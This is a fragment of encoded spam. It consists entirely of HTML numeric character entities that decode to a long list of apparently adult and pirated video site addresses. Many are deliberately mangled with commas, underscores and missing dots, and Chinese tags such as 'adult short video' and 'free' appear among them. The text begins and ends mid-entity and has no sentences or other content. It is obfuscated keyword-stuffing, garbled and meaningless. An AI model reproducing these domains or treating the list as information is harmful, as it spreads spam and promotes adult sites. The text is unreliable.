1;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#90;&#72;&#65;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#90;&#72;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#88;&#84;&#86;&#52;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#83;&#85;&#66;&#85;&#84;&#65;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#77;&#69;&#83;&#85;&#66;&#85;&#84;&#65;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#53;&#50;&#54;&#67;&#70;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#84;&#80;&#67;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#83;&#84;&#80;&#67;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#26085;&#26412;&#28909;&#21543;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#51;&#53;&#76;&#65;&#78;&#71;&#51;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#79;&#79;&#68;&#51;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#79;&#79;&#68;&#51;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#57;&#52;&#65;&#65;&#65;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#71;&#85;&#65;&#78;&#65;&#73;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#68;&#79;&#79;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#68;&#79;&#79;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#65;&#78;&#71;&#77;&#69;&#73;&#77;&#69;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#65;&#78;&#71;&#77;&#69;&#73;&#77;&#69;&#73;&#67;&#79;&#77;&#95;&#10;&#72;&#69;&#69;&#80;&#58;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#82;&#85;&#73;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#82;&#85;&#73;&#68;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#69;&#69;&#69;&#49;&#56;&#55;&#77;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#50;&#49;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#50;&#49;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#46;&#89;&#79;&#85;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#51;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#51;&#53;&#57;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#44;&#55;&#55;&#88;&#88;&#65;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#66;&#66;&#73;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#66;&#66;&#73;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#65;&#65;&#65;&#65;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#51;&#51;&#65;&#65;&#65;&#65;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#80;&#50;&#51;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#77;&#12295;&#77;&#215;&#88;&#215;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#51;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#68;&#51;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#51;&#54;&#53;&#88;&#67;&#79;&#77;&#22825;&#22825;&#20813;&#36153;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#54;&#84;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#54;&#84;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#52;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#52;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#71;&#74;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#71;&#74;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#83;&#69;&#84;&#69;&#78;&#71;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#52;&#52;&#52;&#84;&#86;&#67;&#79;&#36827;&#20837;&#87;&#87;&#87;&#52;&#52;&#52;&#84;&#86;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#49;&#81;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#49;&#81;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#80;&#87;&#57;&#56;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#76;&#80;&#87;&#57;&#56;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#55;&#55;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#57;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#57;&#88;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#89;&#72;&#83;&#83;&#77;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#89;&#72;&#83;&#83;&#77;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#46;&#57;&#57;&#57;&#65;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#57;&#57;&#57;&#65;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#76;&#85;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#89;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#72;&#72;&#77;&#69;&#50;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#40077;&#40060;&#66;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#85;&#88;&#73;&#65;&#53;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#46;&#65;&#66;&#84;&#84;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#76;&#81;&#87;&#86;&#75;&#75;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#86;&#76;&#81;&#87;&#86;&#75;&#75;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#44;&#49;&#51;&#56;&#48;&#56;&#74;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#57;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#73;&#45;&#77;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#33394;&#19997;&#20132;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#55;&#51;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#89;&#51;&#89;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#55;&#89;&#51;&#89;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#55;&#56;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#56;&#53;&#76;&#85;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#56;&#53;&#76;&#85;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#76;&#85;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#78;&#72;&#69;&#78;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#75;&#80;&#68;&#54;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#71;&#49;&#53;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#49;&#53;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#90;&#90;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#90;&#90;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#55;&#68;&#72;&#44;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#57;&#49;&#55;&#68;&#72;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#83;&#90;&#89;&#71;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#83;&#90;&#89;&#71;&#79;&#85;&#67;&#79;&#77;&#95;&#10;&#74;&#65;&#78;&#80;&#78;&#69;&#83;&#69;&#83;&#69;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#53;&#50;&#48;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#74;&#73;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#46;&#79;&#78;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#49;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#51;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#51;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#57;&#84;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#69;&#65;&#50;&#51;&#51;&#67;&#79;&#77;&#77;&#80;&#52;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#89;&#83;&#71;&#76;&#75;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#89;&#89;&#89;&#57;&#57;&#57;&#80;&#87;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#48;&#76;&#85;&#76;&#85;&#46;&#86;&#79;&#77;&#10;&#77;&#69;&#76;&#65;&#78;&#73;&#69;&#46;&#90;&#65;&#78;&#69;&#84;&#84;&#73;&#95;&#77;&#69;&#76;&#65;&#78;&#73;&#69;&#90;&#65;&#78;&#69;&#84;&#84;&#73;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#56;&#48;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#55;&#50;&#48;&#84;&#72;&#69;&#82;&#79;&#67;&#75;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#49;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#49;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#54;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#54;&#54;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#53;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#75;&#76;&#85;&#76;&#85;&#46;&#79;&#78;&#76;&#73;&#78;&#69;&#95;&#87;&#87;&#87;&#65;&#75;&#76;&#85;&#76;&#85;&#79;&#78;&#76;&#73;&#78;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#52;&#52;&#75;&#75;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#84;&#84;&#84;&#44;&#86;&#73;&#80;&#65;&#82;&#67;&#72;&#73;&#86;&#69;&#83;&#49;&#52;&#54;&#44;&#10;&#87;&#87;&#87;&#95;&#77;&#77;&#75;&#75;&#55;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#95;&#54;&#54;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#84;&#68;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22320;&#22336;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#50;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#51;&#49;&#51;&#49;&#66;&#80;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#71;&#82;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#71;&#82;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#50;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#65;&#86;&#49;&#46;&#67;&#79;&#77;&#10;&#54;&#57;&#49;&#55;&#52;&#25104;&#20154;&#30701;&#35270;&#10;&#87;&#87;&#87;&#95;&#87;&#79;&#65;&#73;&#67;&#65;&#73;&#95;&#57;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#67;&#79;&#68;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#79;&#67;&#79;&#68;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#86;&#57;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#86;&#57;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#54;&#46;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#56;&#55;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#49;&#50;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#83;&#68;&#83;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#51;&#52;&#53;&#54;&#31119;&#21033;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#52;&#81;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#81;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#83;&#48;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#83;&#48;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#87;&#54;&#55;&#54;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#80;&#79;&#82;&#78;&#82;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#83;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#48;&#52;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#48;&#52;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#49;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#53;&#65;&#66;&#67;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#55;&#70;&#85;&#46;&#67;&#79;&#77;&#76;&#10;&#87;&#87;&#87;&#95;&#72;&#69;&#78;&#72;&#69;&#78;&#76;&#85;&#95;&#86;&#79;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#68;&#69;&#68;&#73;&#76;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#86;&#66;&#85;&#83;&#83;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#46;&#83;&#83;&#83;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#74;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#74;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#65;&#83;&#65;&#53;&#53;&#95;&#67;&#79;&#77;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#95;&#67;&#79;&#77;&#21160;&#28459;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#66;&#68;&#89;&#66;&#66;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#68;&#89;&#66;&#66;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#49;&#74;&#74;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#54;&#56;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#54;&#89;&#73;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#75;&#69;&#46;&#67;&#79;&#77;&#10;&#80;&#65;&#80;&#65;&#35270;&#39057;&#20813;&#36153;&#22823;&#20840;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#87;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#83;&#84;&#84;&#90;&#89;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#54;&#83;&#84;&#84;&#90;&#89;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#50;&#51;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#50;&#51;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#85;&#80;&#79;&#83;&#72;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#80;&#79;&#83;&#72;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#58;&#87;&#87;&#87;&#54;&#57;&#57;&#65;&#80;&#90;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#32593;&#31449;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#68;&#72;&#53;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#68;&#72;&#53;&#51;&#67;&#79;&#77;&#95;&#10;&#88;&#66;&#88;&#66;&#46;&#57;&#57;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#55;&#56;&#49;&#49;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#67;&#83;&#84;&#65;&#83;&#89;&#85;&#83;&#65;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#67;&#65;&#79;&#66;&#48;&#49;&#57;&#67;&#79;&#77;&#32593;&#31449;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#88;&#88;&#46;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#49;&#57;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#54;&#46;&#83;&#83;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#67;&#67;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#77;&#69;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#74;&#84;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#74;&#84;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#85;&#79;&#49;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#20044;&#20811;&#20848;&#72;&#68;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#48;&#72;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#48;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#48;&#51;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#48;&#51;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#57;&#57;&#57;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#46;&#50;&#48;&#50;&#49;&#46;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#82;&#79;&#84;&#72;&#69;&#82;&#76;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#82;&#79;&#84;&#72;&#69;&#82;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#78;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#78;&#52;&#53;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#52;&#52;&#53;&#53;&#78;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#49;&#50;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#65;&#78;&#81;&#85;&#89;&#69;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#51;&#78;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#71;&#73;&#70;&#46;&#67;&#79;&#78;&#10;&#57;&#57;&#89;&#69;&#48;&#50;&#46;&#67;&#76;&#85;&#66;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#56;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#56;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#46;&#67;&#79;&#78;&#10;&#19996;&#26041;&#24433;&#24211;&#87;&#87;&#87;&#57;&#49;&#57;&#68;&#70;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#55;&#90;&#72;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#52;&#52;&#69;&#69;&#44;&#78;&#69;&#89;&#10;&#87;&#87;&#87;&#44;&#87;&#53;&#53;&#50;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#34588;&#33469;&#19973;&#86;&#65288;&#77;&#73;&#89;&#53;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#66;&#65;&#78;&#89;&#85;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#57;&#66;&#65;&#78;&#89;&#85;&#78;&#67;&#79;&#77;&#95;&#10;&#57;&#57;&#75;&#65;&#78;&#95;&#73;&#78;&#70;&#79;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#83;&#69;&#49;&#51;&#49;&#20008;&#72;&#84;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#88;&#88;&#67;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#75;&#65;&#78;&#88;&#73;&#85;&#48;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#53;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#68;&#66;&#66;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#56;&#83;&#72;&#69;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#51;&#55;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#46;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#54;&#48;&#57;&#52;&#72;&#85;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#88;&#77;&#88;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#88;&#77;&#88;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#55;&#67;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#89;&#79;&#85;&#54;&#54;&#44;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#67;&#76;&#85;&#66;&#48;&#56;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#77;&#73;&#89;&#65;&#53;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#55;&#55;&#74;&#66;&#74;&#66;&#67;&#79;&#68;&#10;&#87;&#87;&#87;&#46;&#32769;&#27721;&#65;&#86;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#56;&#52;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#56;&#52;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#54;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#52;&#54;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#49;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#68;&#71;&#66;&#89;&#71;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#83;&#69;&#76;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#55;&#56;&#55;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#12295;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#9675;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#89;&#68;&#83;&#66;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#51;&#85;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#66;&#69;&#84;&#57;&#53;&#50;&#44;&#67;&#79;&#77;&#10;&#88;&#73;&#65;&#79;&#89;&#79;&#85;&#49;&#56;&#53;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#65;&#73;&#50;&#49;&#56;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#85;&#66;&#66;&#86;&#20008;&#80;&#46;&#66;&#73;&#90;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#